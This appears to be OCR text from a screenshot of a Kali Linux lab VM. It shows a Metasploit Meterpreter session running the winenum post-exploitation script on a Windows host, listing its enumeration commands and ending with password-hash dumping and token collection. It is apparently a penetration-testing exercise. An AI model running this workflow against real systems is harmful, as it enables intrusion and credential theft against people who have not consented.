 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
EN 8:57
root@kali: /home/kali
Файл Действия Правка Вид Справка
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.0.106:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/USER-PC_20221205.5056/USER-PC_20221205.5056.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/USER-PC_20221205.5056
[*] Checking if USER-PC is a Virtual Machine ........
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command cmd.exe /c set
[*]     running command arp -a
[*]     running command ipconfig /all
[*]     running command ipconfig /displaydns
[*]     running command route print
[*]     running command net view
[*]     running command netstat -nao
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command net share
[*]     running command net session
[*]     running command net view /domain
[*]     running command tasklist /svc
[*]     running command net group administrators
[*]     running command net user
[*]     running command net localgroup administrators
[*]     running command netsh firewall show config
[*]     running command net group
[*]     running command net localgroup
[*]     running command gpresult /SCOPE COMPUTER /Z
[*]     running command netsh wlan show interfaces
[*]     running command netsh wlan show drivers
[*]     running command netsh wlan show profiles
[*]     running command gpresult /SCOPE USER /Z
[*]     running command netsh wlan show networks mode=bssid
[*] Running WMIC Commands ....
[*]     running command wmic nteventlog get path,filename,writeable
[*]     running command wmic useraccount list
[*]     running command wmic group list
[*]     running command wmic service list brief
[*]     running command wmic netclient list brief
[*]     running command wmic netlogin get name,lastlogon,badpasswordcount
[*]     running command wmic netuse get name,username,connectiontype,localname
[*]     running command wmic logicaldisk get description,filesystem,name,size
[*]     running command wmic share get name,path
[*]     running command wmic volume list brief
[*]     running command wmic product get name,version
[*]     running command wmic qfe
[*]     running command wmic startup list full
[*]     running command wmic rdtoggle list
[*] Extracting software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
meterpreter >